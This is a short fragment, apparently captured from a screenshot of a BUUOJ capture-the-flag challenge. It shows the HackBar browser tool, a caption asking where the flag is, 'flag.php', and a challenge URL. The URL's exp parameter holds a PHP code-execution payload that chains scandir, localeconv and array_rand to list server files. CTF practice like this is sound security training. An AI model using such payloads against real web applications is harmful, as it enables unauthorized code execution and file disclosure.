 flag在哪里呢？
flag.php
Elements Console Sources Network HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://24a4c480-807e-44f5-a433-c4e27866f7a2.node3.buuoj.cn/?
exp=print_r(array_rand(array_flip(scandir(current(localeconv())))));
Enable POST ADD HEADER